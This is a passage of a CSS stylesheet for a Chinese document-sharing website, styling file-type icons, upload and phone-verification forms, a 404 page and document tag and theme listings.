    width: 16px
}

.normal-screen #showproduct .mod ul.about li span.aboutspan {
    position: absolute;
    top: 3px;
    width: 16px
}

.readshop .fixed_top_sc,
.bottom_down_fixed .fixed_top_sc {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 24px 0px;
    margin: 16px
}

#show_wx {
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 24px;
    background-position: -424px 2px
}

.headrightqq {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 24px;
    background-position: -397px 2px
}

.readshop .fixed_top_b,
.bottom_down_fixed .fixed_top_b {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    height: 24px;
    width: 24px;
    background-position: 131px 0px;
    margin: 16px
}

.show .title1 span.title1type.b_docx,
.show .title1 span.title1type.b_doc {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -450px -50px;
    vertical-align: middle
}

.show .title1 span.title1type.b_rar,
.show .title1 span.title1type.b_zip {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -550px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_ppt,
.show .title1 span.title1type.b_pptx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -550px -50px;
    vertical-align: middle
}

.show .title1 span.title1type.b_xls,
.show .title1 span.title1type.b_xlsx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -500px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_txt {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -450px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_pdf {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -500px -50px;
    vertical-align: middle
}

.readshop .fixed_top_s,
.bottom_down_fixed .fixed_top_s {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 94px 0px;
    margin: 16px
}

.readshop .fixed_top_share,
.bottom_down_fixed .fixed_top_share {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 55px 0px;
    margin: 16px 0px;
    float: left
}

dl.list dd.t img {
    width: 16px;
    vertical-align: middle
}

dl.list1 dd.t img {
    width: 16px;
    vertical-align: middle
}

.test-1::-webkit-scrollbar {
    width: 10px;
    height: 1px
}

.test-1::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #fff
}

.test-1::-webkit-scrollbar-track {
    border-radius: 0px;
    background: #fff
}

.down_top ul li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px
}

.down_top img {
    width: 16px;
    vertical-align: middle;
    margin-right: 10px
}

.show .title1 img {
    width: 21px;
    vertical-align: middle
}

.normal-screen #showproduct .aspx_newtop li img {
    width: 16px;
    vertical-align: middle;
    margin-right: 10px
}

#downlist_r,
#downlist_r1 {
    display: none;
    position: absolute;
    right: 0px;
    float: right;
    bottom: 0px;
    width: 68%;
    border: 1px solid #ddd
}

.mywd_container .type_on {
    font-weight: bold;
    color: #125F98
}

.mywd_container p.showpage_change span {
    margin: 0 10px;
    cursor: pointer
}

.guide_skin {
    border-radius: 7px !important
}

#guide_gz .close_guide {
    position: absolute;
    top: 6px;
    right: 7px;
    width: 20px;
    height: 20px;
    cursor: pointer
}

#guide_gz .act_img {
    position: absolute;
    top: 42px;
    right: 35px;
    width: 116px;
    height: 117px
}

#guide_gz {
    text-align: center;
    background: #31A4FF;
    border-radius: 7px
}

.WxAttention .layui-inline,
.WxAttention img {
    vertical-align: inherit
}

.WxAttention .wxattention {
    text-align: centeR
}

.WxAttention .wxattention_success {
    width: 500px;
    height: 300px;
    background: #FFF6EB;
    border-radius: 8px;
    margin: 0 auto;
    border: 1px solid #FFCD94;
    padding: 20px 50px;
    box-sizing: border-box;
    color: #333;
    line-height: 37px
}

.WxAttention .gz_tip {
    color: #6FA0D0;
    font-size: 20px;
    line-height: 36px
}

.WxAttention .yigz_tip {
    color: #000;
    font-size: 17px;
    line-height: 200px;
    width: 453px;
    margin: 0 auto;
    border-radius: 22px;
    margin-bottom: 15px;
    margin-top: 10px
}

.WxAttention .gz_success {
    color: #1C659B;
    font-size: 20px;
    margin: 20px 0
}

.WxAttention .bottom_tip {
    color: #333333;
    font-size: 12px;
    width: 46%;
    margin: 0 auto;
    margin-top: 20px;
    margin-bottom: 20px
}

.WxAttention .footer-link {
    background: #EEEBEE;
    margin-top: 20px
}

.WxAttention .span_sure {
    display: inline-block;
    background: #6FA0D0;
    color: #fff;
    padding: 0 20px;
    border-radius: 5px;
    cursor: pointer
}

.WxAttention .span_cancle {
    display: inline-block;
    padding: 0 20px;
    border: 1px solid #6FA0D0;
    border-radius: 5px;
    margin-left: 15px;
    color: #6FA0D0;
    cursor: pointer
}

.TransMain .main_head,
.Transtoother .main_head {
    margin: 0 auto;
    height: 82px;
    line-height: 82px;
    color: #333;
    font-size: 18px;
    background-color: #fff
}

.TransMain .main_head div,
.Transtoother .main_head div {
    width: 1130px;
    margin: 0 auto
}

.TransMain .main_top,
.Transtoother .main_top {
    height: 200px;
    background: #8E2DE2;
    background: linear-gradient(left, #396AFC, #8E2DE2);
    background: -webkit-linear-gradient(left, #396AFC, #8E2DE2);
    background: -o-linear-gradient(left, #396AFC, #8E2DE2);
    background: -mos-linear-gradient(left, #396AFC, #8E2DE2);
    background: -moz-linear-gradient(left, #396AFC, #8E2DE2);
    background: linear-gradient(left, #396AFC, #8E2DE2);
    text-align: center;
    padding-top: 50px;
    box-sizing: border-box;
    color: #fff
}

.TransMain .main_top .top_title,
.Transtoother .main_top .top_title {
    font-size: 32px;
    margin-bottom: 33px
}

.TransMain .main_top .sub_title,
.Transtoother .main_top .sub_title {
    font-size: 18px
}

.TransMain .main_main {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    padding: 0 20px;
    box-sizing: border-box;
    margin-top: -59px;
    border-radius: 10px;
    background: #fff
}

.TransMain .main_main .main_t {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    font-size: 26px;
    line-height: 100px
}

.TransMain .main_main .main_floor div {
    width: 17%;
    margin: 1.5%;
    height: 160px;
    background: #F8F8F8;
    float: left;
    color: #666666;
    text-align: center;
    padding-top: 30px;
    cursor: pointer
}

.TransMain .main_main .main_floor div p {
    margin-top: 15px
}

.clearfloat:after {
    display: block;
    clear: both;
    content: "";
    visibility: hidden;
    height: 0
}

.clearfloat {
    zoom: 1
}

.Transtoother_main {
    background-color: #fff;
    border: 1px dotted #ddd
}

.Transtoother_bottom div {
    width: 20%;
    float: left;
    text-align: center
}

.Transtoother_bottom {
    line-height: 70px
}

.Transtoother_bottom img {
    vertical-align: middle;
    margin-right: 10px
}

.Transtoother .main_main {
    width: 1130px;
    margin: 0 auto
}

.Transtoother .goback {
    line-height: 100px
}

.Transtoother_main {
    height: 460px;
    border-radius: 5px;
    text-align: center;
    padding: 30px;
    box-sizing: border-box
}

.upload_btn {
    width: 180px;
    margin: 0 auto;
    background: #6FA0D0;
    color: #fff;
    line-height: 50px;
    border-radius: 25px;
    font-size: 18px;
    margin-top: 30px;
    margin-bottom: 18px;
    cursor: pointer
}

.numtip {
    margin-top: 20px;
    margin-bottom: 70px
}

.resultlist_title {
    background: #F8F8F8;
    border-radius: 5px
}

.resultlist_title div,
.resultlist_con div {
    width: 33.3%;
    float: left;
    line-height: 40px;
    padding-left: 20px;
    box-sizing: border-box
}

.trans_head_top {
    display: inline-block;
    height: 30px;
    border-left: 2px solid #CECECE;
    line-height: 30px;
    color: #333;
    padding-left: 30px
}

.page404 {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    position: relative;
    top: 50%;
    margin-top: -252px
}

.page404 img.noresult {
    width: 380px
}

.page404 .gobackhome {
    width: 160px;
    margin: 0 auto;
    background: #94B2C8;
    color: #fff;
    font-size: 18px;
    line-height: 44px;
    border-radius: 23px;
    cursor: pointer
}

.page404 .not_find_tip {
    color: #94B2C8;
    font-size: 22px;
    margin: 30px auto 50px
}

.upload_VerifyInfo {
    width: 423px;
    margin: 0 auto;
    text-align: center
}

.upload_VerifyInfo p {
    text-align: left;
    font-size: 18px;
    color: #7B9FCC;
    line-height: 40px;
    font-weight: 600;
    margin-top: 10px
}

.upload_VerifyInfo input {
    width: 423px;
    height: 40px;
    padding-left: 10px;
    box-sizing: border-box;
    border-radius: 4px;
    border: 1px solid #ddd
}

.upload_VerifyInfo input.yzm {
    width: 271px;
    height: 40px;
    padding-left: 10px;
    box-sizing: border-box;
    border-radius: 4px;
    border: 1px solid #ddd;
    margin-right: 12px
}

.upload_VerifyInfo p.info_tip {
    font-weight: 100;
    color: #F35959;
    border: 1px solid;
    font-size: 16px;
    text-align: center;
    border-radius: 4px;
    background: #FFDFE3
}

.upload_VerifyInfo p.rz_tip {
    font-weight: 100;
    color: #F35959;
    font-size: 16px;
    margin-top: -6px
}

.upload_VerifyInfo p.info_title {
    font-weight: 700;
    color: #333;
    font-size: 24px;
    margin: 40px 0 15px
}

.upload_VerifyInfo p.open_qx {
    font-weight: 500;
    color: #fff;
    background: #7B9FCC;
    font-size: 20px;
    line-height: 42px;
    text-align: center;
    border-radius: 4px;
    margin-bottom: 70px;
    cursor: pointer
}

.upload_VerifyInfo .send_yzm {
    height: 40px;
    color: #fff;
    display: inline-block;
    background: #7B9FCC;
    width: 140px;
    line-height: 40px;
    cursor: pointer
}

.upload_VerifyInfo .ewm_img {
    width: 140px;
    height: 40px;
    vertical-align: -14px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    border-radius: 5px;
    cursor: pointer
}

.verifyName_info {
    font-size: 14px;
    font-weight: 600;
    margin-top: 2px;
    line-height: 34px;
    margin-left: 84px
}

.verifyName_td {
    width: 80px;
    display: inline-block
}

.change_phone {
    display: inline-block;
    height: 37px;
    line-height: 37px;
    background: #7B9FCC;
    color: #fff;
    padding: 0 20px;
    border-radius: 3px;
    margin-left: 10px;
    cursor: pointer
}

.layer_change_inp {
    width: 182px;
    height: 34px;
    border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #ddd
}

.layer_change_left {
    width: 80px;
    display: inline-block
}

.layer_change_phone {
    border-radius: 10px
}

.layer_change_phone .layui-layer-title {
    background: #fff !important;
    color: #333 !important;
    border: none !important;
    border-radius: 10px 10px 0 0 !important
}

.layer_change_phone .layui-layer-content {
    padding: 0 20px
}

.layer_change_phone .change_main {
    border-top: 1px solid #ddd;
    padding-top: 35px
}

.layer_change_phone .change_main_p {
    margin-bottom: 12px
}

.code_change {
    border: 1px solid #ddd;
    height: 33px;
    width: 102px;
    vertical-align: -11px;
    border-radius: 3px
}

#layer-old-sendyz,
#layer-new-sendyz {
    background: #7B9FCC;
    border: 1px solid #7B9FCC;
    color: #fff;
    border-radius: 3px;
    cursor: pointer
}

.layer_change_phone .change_btn,
.layer_change_phone .change_sure {
    background: #6FA0D0;
    color: #fff;
    margin-top: 51px;
    line-height: 37px;
    text-align: center;
    border-radius: 3px;
    font-size: 20px;
    cursor: pointer
}

.jump_vdiv {
    width: 400px;
    text-align: center;
    margin: 20px auto;
    background: #F8F8EE;
    padding: 30px 0;
    border-radius: 9px;
    border: 1px solid #999
}

.jump_vdiv div {
    text-align: center
}

.yulan_search {
    height: 42px;
    width: 567px;
    margin-left: 35px;
    border-radius: 5px;
    padding-left: 14px;
    margin-right: 13px;
    border: 1px solid #ddd;
    margin-top: 5px;
    font-size: 18px;
    color: #999;
    font-weight: normal
}

.btn-search {
    width: 88px;
    background-color: #6FA0D0;
    font-size: 14px;
    display: inline-block;
    height: 42px;
    line-height: 42px;
    text-align: center;
    border: none;
    border-radius: 4px;
    color: #fff;
    cursor: pointer
}

.select_on {
    color: #458DEC
}

.yulan_search_icon {
    position: absolute;
    right: 21px;
    top: 12px
}

html.full-screen {
    background: #3c3f41 !important;
    padding-bottom: 40px
}

.readshop span.changesmall {
    position: absolute;
    right: 10px;
    cursor: pointer;
    top: 14px;
    width: 109px;
    height: 38px;
    line-height: 38px !important;
    background-color: #2878FF;
    border: 1px solid #458DEC;
    border-radius: 3px;
    text-align: center;
    font-size: 16px;
    color: #fff;
    text-decoration: none
}

.toolimg {
    width: 21px;
    vertical-align: middle
}

#readshop1 {
    position: fixed;
    z-index: 99999;
    top: 0;
    width: 100%;
    left: 0;
    height: 68px;
    background: #fff;
    margin: 0;
    border-bottom: 1px solid #ddd
}

#DocTag {
    margin-top: 0px
}

.show .doctag_info .doctag_info_left {
    width: 18%;
    float: left;
    padding: 20px 10px 20px 20px;
    box-sizing: border-box
}

.show .doctag_info .doctag_info_left img {
    border: 1px solid #DCDFE6;
    border-radius: 5px;
    width: 100%
}

#DocTag .show {
    padding-top: 0px
}

.show .doctag_info_right {
    width: 81%;
    float: right;
    padding: 10px 10px 0 10px;
    box-sizing: border-box
}

.doctag_info_right h1 {
    margin-bottom: 10px;
    color: #333959
}

.doctag_types {
    width: 1280px;
    margin: 0 auto;
    line-height: 30px;
    margin-bottom: 15px;
    font-size: 14px
}

.doctag_types span {
    display: inline-block;
    width: 60px;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #ddd;
    background: #fff;
    margin-right: 17px
}

.doctag_types span.types_on {
    background: #6FA0D0;
    color: #ffff;
    border: 1px solid #6FA0D0
}

.show .doctag_info_right p {
    color: #666666;
    font-weight: normal;
    font-size: 16px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    line-height: 24px;
    margin-bottom: 11px
}

.doctag_info {
    background: #fff;
    border-radius: 4px;
    margin-bottom: 20px
}

.doctag_list {
    background: #fff;
    border-radius: 4px;
    margin-top: 20px;
    padding: 20px 20px 0px 20px;
    box-sizing: border-box
}

.doctag_list img {
    width: 16px;
    vertical-align: top
}

.breadguide {
    width: 1280px;
    margin: 0 auto;
    line-height: 40px
}

.breadguide,
.breadguide a {
    color: #666666
}

.breadguide a.bresd_cur {
    color: #6FA0D0
}

.doctag_list p {
    height: 40px
}

.doctag_list span {
    color: #CACACA;
    display: inline-block;
    vertical-align: top
}

.doctag_list span.s1 {
    width: 80px;
    text-align: center
}

.doctag_list span.s2 {
    width: 20px;
    text-align: center
}

.doctag_list span.s3 {
    width: 40px;
    text-align: center
}

.doctag_list a {
    display: inline-block;
    width: 737px;
    color: #666666;
    margin-left: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding-right: 20px;
    box-sizing: border-box
}

#lay_feedback .feedback_type span {
    display: inline-block;
    border: 1px solid #ddd;
    margin-right: 8px;
    border-radius: 4px;
    cursor: pointer;
    width: 67px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    color: #666
}

#showproduct p.btn_jubao a {
    color: #fff
}

#btnJubao {
    background: #5CABF3;
    color: #fff;
    width: 87px;
    display: inline-block;
    text-align: center;
    padding: 8px;
    font-size: 16px;
    margin-top: 20px;
    border-radius: 3px
}

#lay_feedback .feedback_type span.type_on {
    color: #409EFF;
    background: #E9F0F9
}

#lay_feedback .jb_address input {
    height: 33px;
    width: 354px;
    border: 1px solid #ddd;
    border-radius: 3px;
    padding-left: 8px
}

.show .doctag_info_right span {
    color: #CACACA;
    font-size: 14px
}

#DocTag .w760 {
    background: #F4F4F4
}

.clear::after {
    content: "";
    display: block;
    clear: both
}

.clear:after {
    content: "";
    display: block;
    clear: both
}

#DocTag .wrap {
    margin-top: 0px
}

#readshop1 .wrap {
    padding-right: 237px;
    box-sizing: border-box
}

span.b_doc,
span.b_docx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: 0px 0px
}

.mydefaule_types span {
    vertical-align: middle
}

span.b_ppt,
span.b_pptx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -50px 0px
}

span.b_xls,
span.b_xlsx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -100px 0px
}

span.b_zip,
span.b_rar {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -75px 0px
}

span.b_pdf {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -25px 0px
}

span.b_pps {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -150px 0px
}

span.b_txt {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -124px 0px
}

.readshop1logo {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 116px;
    height: 45px;
    background-position: -226px -334px;
    margin-top: 9px;
}

.theme_intro {
    background: #fff;
    padding: 12px;
    box-sizing: border-box;
}

.theme_intro .into_left {
    border: #DCDFE6 1px solid;
    width: 13%;
}

.theme_intro .into_left img {
    width: 100%;
}

.theme_intro .into_right {
    width: 85%;
    box-sizing: border-box;
    height: 158px;
}

.theme_intro .into_right h2 {
    font-size: 18px;
    margin-bottom: 10px;
}

.theme_intro .into_right .ellipsis4 {
    line-height: 23px;
    height: 92px;
}

.ellipsis4 {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

.into_tot {
    margin-top: 10px;
}

.themedoc_main .header_wrap {
    background: #fff;
}

.left {
    float: left;
}

.right {
    float: right;
}

.themedoc_main .guide {
    line-height: 50px
}

.themedoc_main {
    background: #F4F4F4;
}

.themedoc_main .mydefaule_types {
    background: #fff;
    width: 300px;
}

.themedoc_main .w760 {
    width: 950px;
}

.themedoc_main .wrap {
    width: 1280px;
}

.themedoc_main .w185 {
    width: 315px;
}

.themedoc_main .mydefaule_types .title {
    /* background: #fff; */
    /* padding-left: 10px; */
}

.list_sort {
    padding: 10px;
    color: Black;
    background: #fff;
}

.list_sort a {
    color: #000;
}

.themelist {
    background: #fff;
    padding: 15px;
    box-sizing: border-box;
}

.mydefault_tuijian .aboutCatalog a {
    display: inline-block;
    padding: 2px 10px;
    margin-right: 8px;
    margin-top: 6px;
    margin-bottom: 7px;
    border-radius: 20px;
    background: #f2f2f2;
    font-size: 14px;
    color: #333959;
    border: 1px solid #cdcfd6;
}

.mydefault_tuijian .aboutCatalog a:hover {
    color: #608BB6;
    border: 1px solid #608BB6;
    box-sizing: border-box;
}

.mydefault_tuijian .mod {
    padding: 10px 15px 10px 15px;
}

.themelist .themeitem {
    /* line-height: 51px; */
    float: right;
    width: 327px;
    padding-right: 15px;
    box-sizing: border-box;
}

.themelist .themeitem .logoitem {
    vertical-align: -11px;
}

.themelist .themeitem .theme_tit {
    display: inline-block;
    /* max-width: 260px; */
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    color: #666;
    /* vertical-align: top; */
    line-height: 30px;
    font-size: 16px;
    margin-bottom: 8px;
    width: 100%;
}

.themedoc_main .btn_jubao span a {
    color: #333;
}

.themeitem .s1 {
    display: inline-block;
    width: 92px;
}

.themeitem .s2 {
    display: inline-block;
    text-align: right;
}

.theme_newtop {
    /* margin-top: 15px; */
}

.theme_newtop .mod {
    padding: 10px 15px;
}

.theme_newtop .mod a {
    display: inline-block;
    max-width: 241px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    color: #666666;
    font-size: 14px;
}

.theme_newtop .mod li {
    line-height: 36px;
}

.theme_newtop .mod li span {
    vertical-align: -12px;
}

.search_doc_type span {
    display: inline-block;
    margin-left: 30px;
    cursor: pointer;
    padding: 3px 10px;
}

.search_doc_type span a {
    color: #000;
}

.search_doc_type span a:hover {
    color: #000;
}

.search_doc_type span.type_on {
    color: #236DC3;
    border-bottom: 2px solid #236DC3;
    background: #E9F0F9;

}

span.bold a {
    font-weight: bold;
}

.search_doc_type {
    padding: 10px;
    color: Black;
    background: #F4F4F4;
}

.themelist_item {
    width: 50%;
    float: left;
    margin-bottom: 28px;
}

.themelist_item img {
    width: 120px;
    height: 160px;
    border: 1px solid #ddd;
}

.item_info {
    margin-top: 9px;
    position: relative;
}

.item_intro {
    line-height: 26px;
    margin-top: 4px;
    height: 81px;
    overflow: hidden;
    color: #666;
}

.themelist .themeitem a.theme_href {
    background: #D06F6F;
    height: 27px;
    line-height: 27px;
    display: inline-block;
    padding: 0 6px;
    color: #fff !important;
    border-radius: 3px;
    margin-left: 10px;
    font-size: 13px;
    float: right;
    vertical-align: 66px;
    position: absolute;
    right: 0px;
    bottom: 0px;
}

.themedoc_main .aboutCatalog a {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2;
    font-size: 14px;
    color: #333959;
}

.themedoc_main .mod {
    padding: 10px 15px;
}

.themedoc_main .mydefaule_types {
    margin-bottom: 15px;
    border: none;
}

.themedoc_main .mydefaule_types .title span {
    /* display: inline-block;
    width: 5px;
    height: 23px;
    vertical-align: middle;
    background: #6FA0D0;
    margin-right: 8px;
    border-radius: 3px; */
}

.theme_sortfixed {
    position: fixed;
    top: 0;
    width: 1130px;
    box-sizing: border-box;
    z-index: 999;
    border-bottom: 1px solid #f5f5f5;
}

.guess_likefixed {
    position: fixed;
    width: 300px;
    z-index: 9999;
    top: 70px;
}

.tuijiandocs {
    padding: 15px;
}

.sel_tips {
    height: 60px;
    z-index: 99;
    display: inline-block;
}

.focus_main {
    color: #65B258;
    text-align: center;
}

.focus_main .focus_p1 {
    font-size: 24px;
    margin-top: 50px;
    margin-bottom: 17px;
    font-weight: bold;
}

.focus_main .focus_p2 {
    margin-bottom: 10px;
    font-weight: bold;
    font-size: 16px;
}

.focus_main .focus_p3 {
    color: #F2B75E;
    font-weight: bold;
    font-size: 16px;
}

.focus_ma {
    text-align: center;
}

.focus_ma img {
    width: 130px;
    height: 130px;
    margin: 20px 0;

}

.focus_main .focus_p4 input {
    border: 1px solid #65B258;
    background-color: #F7F7F7;
    padding-left: 8px;
    height: 40px;
    box-sizing: border-box;
}

.focus_main .focus_p4 button {
    border: 1px solid #65B258;
    background-color: #65B258;
    padding-left: 8px;
    height: 40px;
    color: #fff;
    width: 68px;

}

.focus_main .focus_p5 {
    color: #B8B8B8;
    margin-top: 12px;
}

.tips_main {
    background: url('/img/tips-wrap-bg.png');
    background: #000;
    height: 45px;
    line-height: 45px;
    color: #fff;
    /* padding: 0 42px; */
    border-radius: 10px;
    width: 80px;
    text-align: center;
}

.tip_copy {
    /* padding-right: 15px; */
    cursor: pointer;
}

.tip_search {
    padding-left: 15px;
    cursor: pointer;
}
.textLayer_div_p {
    position: absolute;
    top: 50%;
    margin-top: 29px;
    text-align: center;
    width: 100%;
} 


.register_main .ok{
    margin: 0;
}
.register_main #subBtn{
    margin-top: 15px;
    margin-bottom: 20px;
}
.register_main .inp , .register_main input.yz-sendyz{
    border: 1px solid #c7c3c3;
}